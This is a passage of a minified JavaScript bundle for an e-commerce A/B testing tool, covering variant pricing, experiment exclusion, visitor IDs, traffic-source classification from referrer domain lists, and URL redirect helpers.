experience=Object.freeze(Object.defineProperty({__proto__:null,_determinePageTargetingIncluded,_getVariation,createLogHandler,createMessageHandler,determineAudienceURLMatch,determineGlobalAudienceExclusionsShared,getControlVariation:getControlVariation$1,getProductIdFromVariantId:getProductIdFromVariantId$2,getVariationByIgId,getWidget,hasWidget:hasWidget$1,initSharedExperience},Symbol.toStringTag,{value:"Module"}));function _getIgLineItemDiscount(ee){if(ee.productVariant){const $=ee.productVariant.variationPrices.find(te=>te.name===ee.variationName);if($!=null&&$.price)if(ee.variations){let te;te=Math.max(...ee.variations.map(ie=>{var se;const oe=(se=ee.productVariant.variationPrices.find(ue=>ue.name===ie.name))==null?void 0:se.price;return oe?typeof oe=="string"?parseFloat(oe):oe:0}));const re=Number(te)-Number($.price);let ne;return ee.includeSubscribeAndSave&&$.subscriptionDiscount?re===0?ne=0:ne=(1-ensureNumber($.subscriptionDiscount)/100)*re:ne=re,ne=ne*100,ee.currencyRate&&(ne/=parseFloat(ee.currencyRate)),ne=ne.toFixed(0),ne==="NaN"?"":ne}else return"";else return""}else return""}function _getIgLineItemPrice(ee){let $=null;const te=ee.productVariant.variationPrices.find(ie=>ie.name===ee.variationName);if(!te)return"";let re=1;const ne=1;if(ee.includeSubscribeAndSave&&(re=1-ensureNumber(te.subscriptionDiscount||0)/100),ee.isComparePrice){if(!te.compareAtPrice)return"";$=ensureNumber(te.compareAtPrice)*ne}else $=ensureNumber(te.price)*re*ne;return isNaN($)?"":ensureString($)}const cart=Object.freeze(Object.defineProperty({__proto__:null,_getIgLineItemDiscount,_getIgLineItemPrice},Symbol.toStringTag,{value:"Module"}));function _getExperienceProductById(ee){for(const re of ee.experiences)if(!(ee.experienceTypeProperty&&!Reflect.get(re,ee.experienceTypeProperty))){for(const ne of ee.experienceProducts.filter(ie=>ie.experienceId===re.id)||[])if(ne.id===ee.productId)return{experienceId:re.id,product:ne}}return{experienceId:null,product:null}}function _getExperienceProductVariantById(ee){for(const re of ee.experiences)if(!(ee.experienceTypeProperty&&!Reflect.get(re,ee.experienceTypeProperty)))for(const ne of ee.experienceProducts.filter(ie=>ie.experienceId===re.id)||[]){const ie=ne.variants.find(oe=>oe.id===ee.variantId);if(ie)return{experienceId:re.id,productVariant:ie}}return{experienceId:null,productVariant:null}}function _getExperienceProductVariantByProdId(ee){const te=(ee.maxOrMin??"min")==="min"?getLowestVariantPrice:getHighestVariantPrice,re=null,ne=null;for(const ie of ee.experiences){if(ee.experienceTypeProperty&&!Reflect.get(ie,ee.experienceTypeProperty))continue;const oe=ee.getVariationName(ie.id);if(oe){const se=te({productId:ee.productId,variationName:oe,products:ee.experienceProducts.filter(ue=>ue.experienceId===ie.id)||[]});if(se)return{experienceId:ie.id,productVariant:se}}}return{experienceId:ne,productVariant:re}}function getLowestVariantPrice(ee){let $={price:Number.MAX_VALUE,variant:void 0};for(const te of ee.products)if(te.id===ee.productId)for(const re of te.variants){const ne=re.variationPrices.find(ie=>ie.name===ee.variationName);ne&&ensureNumber(ne.price)<$.price&&($={variant:re,price:ensureNumber(ne.price)})}return $.variant}function getHighestVariantPrice(ee){let $={price:Number.MIN_VALUE,variant:void 0};for(const te of ee.products)if(te.id===ee.productId)for(const re of te.variants){const ne=re.variationPrices.find(ie=>ie.name===ee.variationName);ne&&ensureNumber(ne.price)>$.price&&($={variant:re,price:ensureNumber(ne.price)})}return $.variant}const product=Object.freeze(Object.defineProperty({__proto__:null,_getExperienceProductById,_getExperienceProductVariantById,_getExperienceProductVariantByProdId},Symbol.toStringTag,{value:"Module"}));function shouldExcludeExperienceShared(ee,$,te,re){const ne=te.determinePageTargetingIncluded(ee);if(ee.isPreview&&!re.isPreviewMode)return"Preview Experience";if(!ne)return re.logger.logWithFunction("Debug","shouldExcludeExperiment",`Page Targeting Exclude for ${ee.id}`),re.messages[ee.id]={severity:"error",type:"excludedPage",message:"You are excluded because Page Targeting is enabled and this page does not match any page targeting rules."},"Page Target Exclude";const ie=te.determineGlobalAudienceExclusions(ee,$);return re.isPreviewMode?re.isPreviewAllTrafficMode?(re.messages[ee.id]={severity:"error",message:"",type:"excluded"},!1):ie.trafficExclusion:ee.isPreview?!1:ee.forceExcludeEntireExperience?"Force Exclude Experience":ie.trafficExclusion}const xt=class xt{constructor(){xt._idSet=!1,xt._isIdValid=!1}static _isFirstVisit($){if(xt.__isFirstVisit!==void 0)return xt.__isFirstVisit;let te=api.get("ig-fv");return te||(te=new Date().getTime().toString(),$.setFirstVisit(te)),this.__isFirstVisit=new Date().getTime()-ensureNumber(te)<1e3*this.SECONDS_FOR_FIRST_VISIT_SESSION,this.__isFirstVisit}static validateId($){if(!$)return!1;const te=$.split(CoreKeys.ID_SPACER),re=/^[a-fA-F0-9]+$/g;return te.length===2&&(te[0]===CoreKeys.ID_PREFIX||re.test(te[1]))}static generateId(){return CoreKeys.ID_PREFIX+CoreKeys.ID_SPACER+[...Array(CoreKeys.ID_SIZE)].map(()=>Math.floor(Math.random()*16).toString(16)).join("")}static get id(){throw Error("This method must be implemented in the child class")}static getIdForUnitTest(){return xt.generateId()}static get idSet(){return xt._idSet}static set idSet($){xt._idSet=$}static _getId($,te){const re=new URL(window.location.href),ne=re.searchParams.get("igId");ne&&te.deleteIgId&&(re.searchParams.delete("igId"),history.replaceState({},"",re.href));const ie=oe=>{try{te.setId(oe),this.idSet=!0,this._isIdValid=!0}catch{te.onError&&te.onError()}finally{te.onFinally&&te.onFinally(oe)}};return!$||!this.validateId($)||ne&&ne!==$?(ne&&ne!==$?$=ne:$=this.generateId(),ie($)):this.isCookieSet===null&&(this.isCookieSet=te.isCookieSet(),this.isCookieSet||ie($),this.idSet=!0,this._isIdValid=!0),$}};de(xt,"_id"),de(xt,"_idSet"),de(xt,"_isIdValid"),de(xt,"isCookieSet",null),de(xt,"__isFirstVisit"),de(xt,"SECONDS_FOR_FIRST_VISIT_SESSION",30*60);let SharedIgId=xt;const searchSites=["360.cn","alice","aol","ar.search.yahoo.com","ask","at.search.yahoo.com","au.search.yahoo.com","auone","avg","babylon","baidu","biglobe","biglobe.co.jp","biglobe.ne.jp","bing","br.search.yahoo.com","ca.search.yahoo.com","centrum.cz","ch.search.yahoo.com","cl.search.yahoo.com","cn.bing.com","bing.com","cnn","co.search.yahoo.com","comcast","conduit","daum","daum.net","de.search.yahoo.com","dk.search.yahoo.com","dogpile","dogpile.com","duckduckgo","ecosia.org","email.seznam.cz","eniro","es.search.yahoo.com","espanol.search.yahoo.com","exalead.com","excite.com","fi.search.yahoo.com","firmy.cz","fr.search.yahoo.com","globo","go.mail.ru","google","google.com","google-play","hk.search.yahoo.com","id.search.yahoo.com","in.search.yahoo.com","incredimail","it.search.yahoo.com","kvasir","lens.google.com","lite.qwant.com","lycos","m.baidu.com","m.naver.com","m.search.naver.com","m.sogou.com","mail.rambler.ru","mail.yandex.ru","malaysia.search.yahoo.com","msn","msn.com","mx.search.yahoo.com","najdi","naver","naver.com","news.google.com","nl.search.yahoo.com","no.search.yahoo.com","ntp.msn.com","nz.search.yahoo.com","onet","onet.pl","pe.search.yahoo.com","ph.search.yahoo.com","pl.search.yahoo.com","play.google.com","qwant","qwant.com","rakuten","rakuten.co.jp","rambler","rambler.ru","se.search.yahoo.com","search-results","search.aol.co.uk","search.aol.com","search.google.com","search.smt.docomo.ne.jp","search.ukr.net","secureurl.ukr.net","seznam","seznam.cz","sg.search.yahoo.com","so.com","sogou","sogou.com","sp-web.search.auone.jp","startsiden","startsiden.no","suche.aol.de","terra","th.search.yahoo.com","tr.search.yahoo.com","tut.by","tw.search.yahoo.com","uk.search.yahoo.com","ukr","us.search.yahoo.com","virgilio","vn.search.yahoo.com","wap.sogou.com","webmaster.yandex.ru","websearch.rakuten.co.jp","yahoo","yahoo.co.jp","yahoo.com","yandex","yandex.by","yandex.com","yandex.com.tr","yandex.fr","yandex.kz","yandex.ru","yandex.ua","yandex.uz","zen.yandex.ru"],shoppingSites=["Google Shopping","IGShopping","aax-us-east.amazon-adsystem.com","aax.amazon-adsystem.com","alibaba","alibaba.com","amazon","amazon.co.uk","amazon.com","apps.shopify.com","checkout.shopify.com","checkout.stripe.com","cr.shopping.naver.com","cr2.shopping.naver.com","ebay","ebay.co.uk","ebay.com","ebay.com.au","ebay.de","etsy","etsy.com","m.alibaba.com","m.shopping.naver.com","mercadolibre","mercadolibre.com","mercadolibre.com.ar","mercadolibre.com.mx","message.alibaba.com","msearch.shopping.naver.com","nl.shopping.net","no.shopping.net","offer.alibaba.com","one.walmart.com","order.shopping.yahoo.co.jp","partners.shopify.com","s3.amazonaws.com","se.shopping.net","shop.app","shopify","shopify.com","shopping.naver.com","shopping.yahoo.co.jp","shopping.yahoo.com","shopzilla","shopzilla.com","simplycodes.com","store.shopping.yahoo.co.jp","stripe","stripe.com","uk.shopping.net","walmart","walmart.com"],socialSites=["43things","43things.com","51.com","5ch.net","Hatena","ImageShack","academia.edu","activerain","activerain.com","activeworlds","activeworlds.com","addthis","addthis.com","airg.ca","allnurses.com","allrecipes.com","alumniclass","alumniclass.com","ameba.jp","ameblo.jp","americantowns","americantowns.com","amp.reddit.com","ancestry.com","anobii","anobii.com","answerbag","answerbag.com","answers.yahoo.com","aolanswers","aolanswers.com","apps.facebook.com","ar.pinterest.com","artstation.com","askubuntu","askubuntu.com","asmallworld.com","athlinks","athlinks.com","away.vk.com","awe.sm","b.hatena.ne.jp","baby-gaga","baby-gaga.com","babyblog.ru","badoo","badoo.com","bebo","bebo.com","beforeitsnews","beforeitsnews.com","bharatstudent","bharatstudent.com","biip.no","biswap.org","bit.ly","blackcareernetwork.com","blackplanet","blackplanet.com","blip.fm","blog.com","blog.feedspot.com","blog.goo.ne.jp","blog.naver.com","blog.yahoo.co.jp","blogg.no","bloggang.com","blogger","blogger.com","blogher","blogher.com","bloglines","bloglines.com","blogs.com","blogsome","blogsome.com","blogspot","blogspot.com","blogster","blogster.com","blurtit","blurtit.com","bookmarks.yahoo.co.jp","bookmarks.yahoo.com","br.pinterest.com","brightkite","brightkite.com","brizzly","brizzly.com","business.facebook.com","buzzfeed","buzzfeed.com","buzznet","buzznet.com","cafe.naver.com","cafemom","cafemom.com","camospace","camospace.com","canalblog.com","care.com","care2","care2.com","caringbridge.org","catster","catster.com","cbnt.io","cellufun","cellufun.com","centerblog.net","chat.zalo.me","chegg.com","chicagonow","chicagonow.com","chiebukuro.yahoo.co.jp","classmates","classmates.com","classquest","classquest.com","co.pinterest.com","cocolog-nifty","cocolog-nifty.com","copainsdavant.linternaute.com","couchsurfing.org","cozycot","cozycot.com","cross.tv","crunchyroll","crunchyroll.com","cyworld","cyworld.com","cz.pinterest.com","d.hatena.ne.jp","dailystrength.org","deluxe.com","deviantart","deviantart.com","dianping","dianping.com","digg","digg.com","diigo","diigo.com","discover.hubpages.com","disqus","disqus.com","dogster","dogster.com","dol2day","dol2day.com","doostang","doostang.com","dopplr","dopplr.com","douban","douban.com","draft.blogger.com","draugiem.lv","drugs-forum","drugs-forum.com","dzone","dzone.com","edublogs.org","elftown","elftown.com","epicurious.com","everforo.com","exblog.jp","extole","extole.com","facebook","facebook.com","faceparty","faceparty.com","fandom.com","fanpop","fanpop.com","fark","fark.com","fb","fb.me","fc2","fc2.com","feedspot","feministing","feministing.com","filmaffinity","filmaffinity.com","flickr","flickr.com","flipboard","flipboard.com","folkdirect","folkdirect.com","foodservice","foodservice.com","forums.androidcentral.com","forums.crackberry.com","forums.imore.com","forums.nexopia.com","forums.webosnation.com","forums.wpcentral.com","fotki","fotki.com","fotolog","fotolog.com","foursquare","foursquare.com","free.facebook.com","friendfeed","friendfeed.com","fruehstueckstreff.org","fubar","fubar.com","gaiaonline","gaiaonline.com","gamerdna","gamerdna.com","gather.com","geni.com","getpocket.com","glassboard","glassboard.com","glassdoor","glassdoor.com","godtube","godtube.com","goldenline.pl","goldstar","goldstar.com","goo.gl","gooblog","goodreads","goodreads.com","google+","googlegroups.com","googleplus","govloop","govloop.com","gowalla","gowalla.com","gree.jp","groups.google.com","gulli.com","gutefrage.net","habbo","habbo.com","hi5","hi5.com","hootsuite","hootsuite.com","houzz","houzz.com","hoverspot","hoverspot.com","hr.com","hu.pinterest.com","hubculture","hubculture.com","hubpages.com","hyves.net","hyves.nl","ibibo","ibibo.com","id.pinterest.com","identi.ca","ig","imageshack.com","imageshack.us","imvu","imvu.com","in.pinterest.com","insanejournal","insanejournal.com","instagram","instagram.com","instapaper","instapaper.com","internations.org","interpals.net","intherooms","intherooms.com","irc-galleria.net","is.gd","italki","italki.com","jammerdirect","jammerdirect.com","jappy.com","jappy.de","kaboodle.com","kakao","kakao.com","kakaocorp.com","kaneva","kaneva.com","kin.naver.com","l.facebook.com","l.instagram.com","l.messenger.com","last.fm","librarything","librarything.com","lifestream.aol.com","line","line.me","linkedin","linkedin.com","listal","listal.com","listography","listography.com","livedoor.com","livedoorblog","livejournal","livejournal.com","lm.facebook.com","lnkd.in","m.blog.naver.com","m.cafe.naver.com","m.facebook.com","m.kin.naver.com","m.vk.com","m.yelp.com","mbga.jp","medium.com","meetin.org","meetup","meetup.com","meinvz.net","meneame.net","menuism.com","messages.google.com","messages.yahoo.co.jp","messenger","messenger.com","mix.com","mixi.jp","mobile.facebook.com","mocospace","mocospace.com","mouthshut","mouthshut.com","movabletype","movabletype.com","mubi","mubi.com","my.opera.com","myanimelist.net","myheritage","myheritage.com","mylife","mylife.com","mymodernmet","mymodernmet.com","myspace","myspace.com","netvibes","netvibes.com","news.ycombinator.com","newsshowcase","nexopia","ngopost.org","niconico","nicovideo.jp","nightlifelink","nightlifelink.com","ning","ning.com","nl.pinterest.com","odnoklassniki.ru","odnoklassniki.ua","okwave.jp","old.reddit.com","oneworldgroup.org","onstartups","onstartups.com","opendiary","opendiary.com","oshiete.goo.ne.jp","out.reddit.com","over-blog.com","overblog.com","paper.li","partyflock.nl","photobucket","photobucket.com","pinboard","pinboard.in","pingsta","pingsta.com","pinterest","pinterest.at","pinterest.ca","pinterest.ch","pinterest.cl","pinterest.co.kr","pinterest.co.uk","pinterest.com","pinterest.com.au","pinterest.com.mx","pinterest.de","pinterest.es","pinterest.fr","pinterest.it","pinterest.jp","pinterest.nz","pinterest.ph","pinterest.pt","pinterest.ru","pinterest.se","pixiv.net","pl.pinterest.com","playahead.se","plurk","plurk.com","plus.google.com","plus.url.google.com","pocket.co","posterous","posterous.com","pro.homeadvisor.com","pulse.yahoo.com","qapacity","qapacity.com","quechup","quechup.com","quora","quora.com","qzone.qq.com","ravelry","ravelry.com","reddit","reddit.com","redux","redux.com","renren","renren.com","researchgate.net","reunion","reunion.com","reverbnation","reverbnation.com","rtl.de","ryze","ryze.com","salespider","salespider.com","scoop.it","screenrant","screenrant.com","scribd","scribd.com","scvngr","scvngr.com","secondlife","secondlife.com","serverfault","serverfault.com","shareit","sharethis","sharethis.com","shvoong.com","sites.google.com","skype","skyrock","skyrock.com","slashdot.org","slideshare.net","smartnews.com","snapchat","snapchat.com","social","sociallife.com.br","socialvibe","socialvibe.com","spaces.live.com","spoke","spoke.com","spruz","spruz.com","ssense.com","stackapps","stackapps.com","stackexchange","stackexchange.com","stackoverflow","stackoverflow.com","stardoll.com","stickam","stickam.com","studivz.net","suomi24.fi","superuser","superuser.com","sweeva","sweeva.com","t.co","t.me","tagged","tagged.com","taggedmail","taggedmail.com","talkbiznow","talkbiznow.com","taringa.net","techmeme","techmeme.com","tencent","tencent.com","tiktok","tiktok.com","tinyurl","tinyurl.com","toolbox","toolbox.com","touch.facebook.com","tr.pinterest.com","travellerspoint","travellerspoint.com","tripadvisor","tripadvisor.com","trombi","trombi.com","trustpilot","tudou","tudou.com","tuenti","tuenti.com","tumblr","tumblr.com","tweetdeck","tweetdeck.com","twitter","twitter.com","twoo.com","typepad","typepad.com","unblog.fr","urbanspoon.com","ushareit.com","ushi.cn","vampirefreaks","vampirefreaks.com","vampirerave","vampirerave.com","vg.no","video.ibm.com","vk.com","vkontakte.ru","wakoopa","wakoopa.com","wattpad","wattpad.com","web.facebook.com","web.skype.com","webshots","webshots.com","wechat","wechat.com","weebly","weebly.com","weibo","weibo.com","wer-weiss-was.de","weread","weread.com","whatsapp","whatsapp.com","wiki.answers.com","wikihow.com","wikitravel.org","woot.com","wordpress","wordpress.com","wordpress.org","xanga","xanga.com","xing","xing.com","yahoo-mbga.jp","yammer","yammer.com","yelp","yelp.co.uk","yelp.com","youroom.in","za.pinterest.com","zalo","zoo.gr","zooppa","zooppa.com"],videoSites=["blog.twitch.tv","crackle","crackle.com","curiositystream","curiositystream.com","d.tube","dailymotion","dailymotion.com","dashboard.twitch.tv","disneyplus","disneyplus.com","fast.wistia.net","help.hulu.com","help.netflix.com","hulu","hulu.com","id.twitch.tv","iq.com","iqiyi","iqiyi.com","jobs.netflix.com","justin.tv","m.twitch.tv","m.youtube.com","music.youtube.com","netflix","netflix.com","player.twitch.tv","player.vimeo.com","ted","ted.com","twitch","twitch.tv","utreon","utreon.com","veoh","veoh.com","viadeo.journaldunet.com","vimeo","vimeo.com","wistia","wistia.com","youku","youku.com","youtube","youtube.com"],shoppingRegex=new RegExp("^(.*(([^a-df-z]|^)shop|shopping).*)$"),targetingRegex=new RegExp("^(.*cp.*|ppc|retargeting|paid.*)$"),videoRegex=new RegExp("^(.*video.*)$");class TrafficSources{constructor(){de(this,"userAgent");de(this,"referrer");de(this,"utmSource");de(this,"utmMedium");de(this,"utmCampaign");de(this,"gclid");de(this,"gad_source");de(this,"fbclid");de(this,"wbraid");de(this,"gbraid");de(this,"ttclid");de(this,"twclid");de(this,"tw_adid");de(this,"_kx");de(this,"inAppBrowser");de(this,"isSocialBrowser");de(this,"isUtmMediumDisplay");de(this,"isUtmMediumSocial");de(this,"isUtmMediumReferral");de(this,"isShoppingReferrer");de(this,"isSocialReferrer");de(this,"isSearchReferrer");de(this,"isVideoReferrer");var te,re,ne,ie,oe,se,ue,fe,ge,ye,Ie,Ce;this.userAgent=navigator.userAgent.toLowerCase(),this.referrer=document.referrer.length?new URL(document.referrer).hostname.replace("www.",""):"";const $=new URLSearchParams(window.location.search);this.utmSource=((te=$.get("utm_source"))==null?void 0:te.toLowerCase())||"",this.utmMedium=((re=$.get("utm_medium"))==null?void 0:re.toLowerCase())||"",this.utmCampaign=((ne=$.get("utm_campaign"))==null?void 0:ne.toLowerCase())||"",this.gclid=((ie=$.get("gclid"))==null?void 0:ie.toLowerCase())||"",this.gad_source=((oe=$.get("gad_source"))==null?void 0:oe.toLowerCase())||"",this.fbclid=((se=$.get("fbclid"))==null?void 0:se.toLowerCase())||"",this.wbraid=((ue=$.get("wbraid"))==null?void 0:ue.toLowerCase())||"",this.gbraid=((fe=$.get("gbraid"))==null?void 0:fe.toLowerCase())||"",this.ttclid=((ge=$.get("ttclid"))==null?void 0:ge.toLowerCase())||"",this._kx=((ye=$.get("_kx"))==null?void 0:ye.toLowerCase())||"",this.twclid=((Ie=$.get("twclid"))==null?void 0:Ie.toLowerCase())||"",this.tw_adid=((Ce=$.get("tw_adid"))==null?void 0:Ce.toLowerCase())||"",this.userAgent.includes("instagram")?this.inAppBrowser="Instagram":this.userAgent.includes("fbav")||this.userAgent.includes("fban")?this.inAppBrowser="Facebook":this.userAgent.includes("musical_ly")?this.inAppBrowser="TikTok":this.inAppBrowser="",this.isSocialBrowser=["Facebook","Instagram"].includes(this.inAppBrowser),this.isUtmMediumDisplay=["display","banner","expandable","interstitial","cpm"].includes(this.utmMedium),this.isUtmMediumSocial=["social","social-network","social-media","sm","social network","social media"].includes(this.utmMedium),this.isUtmMediumReferral=["referral","app","link"].includes(this.utmMedium),this.isShoppingReferrer=shoppingSites.includes(this.referrer)||shoppingSites.includes(this.utmSource),this.isSocialReferrer=socialSites.includes(this.referrer)||socialSites.includes(this.utmSource),this.isSearchReferrer=searchSites.includes(this.referrer)||searchSites.includes(this.utmSource),this.isVideoReferrer=videoSites.includes(this.referrer)||videoSites.includes(this.utmSource)}getSocialAudiences(){const $=[];return this.referrer.includes("facebook")||this.inAppBrowser==="Facebook"||this.utmSource==="facebook"?$.push("Facebook"):this.referrer.includes("instagram")||this.inAppBrowser==="Instagram"||this.utmSource==="instagram"?$.push("Instagram"):this.referrer.includes("twitter")||this.utmSource==="twitter"||this.twclid?$.push("Twitter"):this.referrer.includes("tiktok")||this.inAppBrowser==="TikTok"||this.utmSource==="tiktok"||this.ttclid?$.push("TikTok"):this.referrer.includes("google")||this.utmSource==="google"||this.gclid||this.gad_source||this.wbraid||this.gbraid?$.push("Google"):this.referrer.includes("youtube")||this.utmSource==="youtube"?$.push("Youtube"):this.utmSource==="klaviyo"||this._kx?$.push("Klaviyo"):this.utmSource==="attentive"?$.push("Attentive"):this.utmSource==="postscript"?$.push("Postscript"):this.referrer.includes("linktr.ee")?$.push("Linktree"):this.referrer.length&&$.push("Other"),$}getCommonAudiences(){const $=[];return!this.referrer&&!this.utmMedium&&this.noRelevantQueryParams()?$.push("Direct"):this.isShoppingReferrer||targetingRegex.test(this.utmMedium)&&shoppingRegex.test(this.utmCampaign)?$.push("Paid Shopping"):this.isSearchReferrer&&targetingRegex.test(this.utmMedium)||this.gclid||this.gad_source||this.wbraid||this.gbraid?$.push("Paid Search"):(this.isSocialReferrer||this.isSocialBrowser)&&targetingRegex.test(this.utmMedium)||this.fbclid||this.ttclid||this.twclid||this.tw_adid?$.push("Paid Social"):this.isVideoReferrer&&targetingRegex.test(this.utmMedium)?$.push("Paid Video"):this.isUtmMediumDisplay?$.push("Display"):targetingRegex.test(this.utmMedium)?$.push("Paid Other"):this.isShoppingReferrer||shoppingRegex.test(this.utmCampaign)?$.push("Organic Shopping"):this.isSocialReferrer||this.isSocialBrowser||this.isUtmMediumSocial?$.push("Organic Social"):this.isVideoReferrer||videoRegex.test(this.utmMedium)?$.push("Organic Video"):this.isSearchReferrer||this.utmMedium==="organic"?$.push("Organic Search"):this.isUtmMediumReferral?$.push("Referral"):this.utmMedium==="affiliate"?$.push("Affiliate"):this.utmSource==="sms"||this.utmMedium==="sms"||this.utmMedium==="text"?$.push("SMS"):(["email","e_mail","e-mail","e mail"].includes(this.utmMedium)||["email","e_mail","e-mail","e mail"].includes(this.utmSource)||this._kx)&&$.push("Email"),$}getTrafficSources(){const $=this.getSocialAudiences(),te=this.getCommonAudiences();return[...$,...te]}noRelevantQueryParams(){const $=new Set(["variant","igTg","page","shpxid","shop","view","siteid","token","cart","order","from","search","pb","preview_theme_id","igId","cb"]),te=new URLSearchParams(window.location.search);for(const[re]of te)if(!$.has(re))return!1;return!0}}const getFormattedCurrUrlString=ee=>getDecodedUrl(formatDomainAndPathname(ee.origin,ee.pathname).toLowerCase()),isEncoded=ee=>(ee=ee||"",decodeURIComponent(ee)!==ee),getDecodedUrl=ee=>{for(;isEncoded(ee);)ee=decodeURIComponent(ee);return ee},ensureFullUrl=(ee,$,te)=>{var ie,oe;const re=te??"destinationUrl",ne=ee[re]&&!((ie=ee[re])!=null&&ie.startsWith("/"))?"/":"";if((oe=ee[re])!=null&&oe.includes("."))return formatDomain(`${ee[re]}`);{const se=window.location.origin;return formatDomain(`${se}${ne}${ee[re]}`)}},addUrlAttributes=(ee,$,te)=>{for(const ne of ee.queryParams)$.searchParams.set(ne.key,ne.value),ne.key==="discount"&&api.set("discount_code",ne.value);const re=new URL(window.location.href);for(const[ne,ie]of re.searchParams.entries())$.searchParams.has(ne)||$.searchParams.set(ne,ie);return $.hash=re.hash,$},isMatchingPageRedirect=(ee,$)=>{const te=getFormattedCurrUrlString($);if(ee.filter==="contains")return te.includes(ee.originUrl);if(ee.filter==="endsWith")return te.endsWith(ee.originUrl);if(ee.filter==="matchesRegex")try{return new RegExp(ee.originUrl).test(te)}catch{return!1}else{const re=formatDomain(getDecodedUrl(ensureFullUrl(ee,void 0,"originUrl").toLowerCase()));if($.hostname==="localhost"){const ne=new URL(window.location.href),ie=new URL(re);return ie.host=ne.host,te.trim()===ie.href.trim()}else return te.trim()===re.trim()}},getRedirectedFrom=(ee,$)=>ee.filter==="matchesExactly"||ee.filter==="none"?getFormattedCurrUrlString($):ensureFullUrl(ee,void 0,"originUrl"),getDestinationUrl=(ee,$,te,re,ne)=>{const ie=getFormattedCurrUrlString($);return new URL(ee.redirectType==="partialReplacement"&&ee.find&&ee.destinationUrl?ie.replaceAll(ee.find,ee.destinationUrl):ensureFullUrl(ee,te,ne))},getDestinationRedirectUrl=(ee,$,te,re,ne)=>{let ie=getDestinationUrl(ee,$,te,re,ne);return ie=addUrlAttributes(ee,ie),ie},buildQualifyingUrlRedirectMap=(ee,$,te)=>(isMatchingPageRedirect($,te)&&(ee[$.variationId]=[...ee[$.variationId]||[],$]),ee),isActionableRedirect=ee=>ee.redirectType==="partialReplacement"?ee&&ee.destinationUrl!==null&&ee.destinationUrl!==void 0&&!ee.skip&&ee.find:ee&&ee.destinationUrl!==null&&ee.destinationUrl!==void 0&&!ee.skip,formatPathname=ee=>{let $=ee.startsWith("/")?ee.substring(1):ee;return $=$.endsWith("/")?$.substring(0,$.length-1):$,$},ensureHttps=ee=>{let $=ee.startsWith("https://")?ee:ee.replace("http://","https://");return ee.startsWith("https://")||($="https://"+$),$},formatDomainAndPathname=(ee,$)=>{const te=$==="/"?"":"/";return formatDomain(ee)+te+formatPathname($)},scriptRel="modulepreload",assetsURL=function(ee){return"https://cdn.intelligems.io/esm/a88dddeb449e/"+ee},seen={},__vitePreload=function ee($,te,re){let ne=Promise.resolve();if(te&&te.length>0){document.getElementsByTagName("link");const oe=document.querySelector("meta[property=csp-nonce]"),se=(oe==null?void 0:oe.nonce)||(oe==null?void 0:oe.getAttribute("nonce"));ne=Promise.allSettled(te.map(ue=>{if(ue=assetsURL(ue),ue in seen)return;seen[ue]=!0;const fe=ue.endsWith(".css"),ge=fe?'[rel="stylesheet"]':"";if(document.querySelector(`link[href="${ue}"]${ge}`))return;const ye=document.createElement("link");if(ye.rel=fe?"stylesheet":scriptRel,fe||(ye.as="script"),ye.crossOrigin="",ye.href=ue,se&&ye.setAttribute("nonce",se),document.head.appendChild(ye),fe)return new Promise((Ie,Ce)=>{ye.addEventListener("load",Ie),ye.addEventListener("error",()=>Ce(new Error(`Unable to preload CSS for ${ue}`)))})}))}function ie(oe){const se=new Event("vite:preloadError",{cancelable:!0});if(se.payload=oe,window.dispatchEvent(se),!se.defaultPrevented)throw oe}return ne.then(oe=>{for(const se of oe||[])se.status==="rejected"&&ie(se.reason);return $().catch(ie)})},injectStyles=ee=>{const $=document.createElement("style");$.innerHTML=ee,document.head.appendChild($)},safeRemoveQueryParam=ee=>{const $=new URL(window.location.href),te=$.searchParams;te.has(ee)&&(te.delete(ee),window.history.replaceState({},"",$.toString()))},periodRegex=/\./g,getViewQueryParamFromTemplate=ee=>{ee=ee.replace("templates/","");const $=ee.match(periodRegex);let te;return(($==null?void 0:$.length)||0)>1?(te=ee.split(".").slice(1,-1).join("."),te):(te=ee,te.split(".")[0])},expectedString=ee=>{const $=ee.split(","),te=$.length-3;return $.length>3?[...$.slice(0,3),`or ${te} other${te>1?"s":""}`].join(", "):$.join(", ")};function getIdIndex(ee,$){if(ee==null||$==null)throw new Error("Input parameters idHex and entityId must not be null.");const te=ee+$;let re=0;const ne=3432918353,ie=461845907;for(let oe=0;oe<te.length;oe++){let se=te.charCodeAt(oe);se=se*ne&4294967295,se=se<<15|se>>>17,se=se*ie&4294967295,re^=se,re=re<<13|re>>>19,re=re*5+3864292196&4294967295}return re^=te.length,re^=re>>>16,re=re*2246822507&4294967295,re^=re>>>13,re=re*3266489909&4294967295,re^=re>>>16,Math.abs(re)%100}function stringMatchEvaluation(ee){const{actual:$,matchBy:te,value:re}=ee;switch(te){case"equals":return $===re;case"startsWith":return $.startsWith(re);case"endsWith":return $.endsWith(re);case"doesNotEqual":return $!==re;case"doesNotContain":return!$.includes(re);case"doesNotStartWith":return!$.startsWith(re);case"doesNotEndWith":return!$.endsWith(re);case"isNull":return!$;case"isNotNull":return!!$;case"contains":return $.includes(re);case"regex":return new RegExp(re).test($);default:return!1}}function filterEvaluation(ee){const{key:$,value:te,filter:re,type:ne}=ee.node,ie=["cookie","url","utm"].includes(ne)?`${ne} '${$}'`:ne,oe=stringMatchEvaluation({value:te,actual:ee.actual,matchBy:re}),se={equals:`because ${ie} equals '${te}'`,startsWith:`because ${ie} starts with '${te}'`,endsWith:`because ${ie} ends with '${te}'`,doesNotEqual:`because ${ie} does not equal '${te}'`,doesNotContain:`because ${ie} does not contain '${te}'`,doesNotStartWith:`because ${ie} does not start with '${te}'`,doesNotEndWith:`because ${ie} does not end with '${te}'`,isNull:`because ${ie} does not exist`,isNotNull:`because ${ie} exists`,contains:`because ${ie} contains '${te}'`,regex:`because ${ie} matches the regex '${te}'`},ue=`because ${ie} did not ${re} '${te}'`;return{matched:oe,by:re&&se[re]||ue}}const isGoogleBot=()=>navigator.userAgent.indexOf("Googlebot")!==-1||navigator.userAgent.indexOf("AdsBot-Google")!==-1||navigator.userAgent.indexOf("Storebot-Google")!==-1;async function waitFor(ee,$,te){if(ee())return $(),Promise.resolve();{const re=Date.now(),ne=(te==null?void 0:te.duration)??200,ie=(te==null?void 0:te.interval)??5;return new Promise(oe=>{const se=setInterval(()=>{ee()?(clearInterval(se),$(),oe()):Date.now()-re>ne&&(clearInterval(se),oe())},ie)})}}const ExperienceDirective={EXCLUDED:"_EXCLUDED",UNASSIGNED:"_UNASSIGNED",PERMA_EXCLUDED:"_PERMA_EXCLUDED"};function isExcludedByMarket(ee,$,te){var oe,se;if(!ee)return{expected:"",issue:"",found:!1};if(ee.excludeCurrency.exclude){const 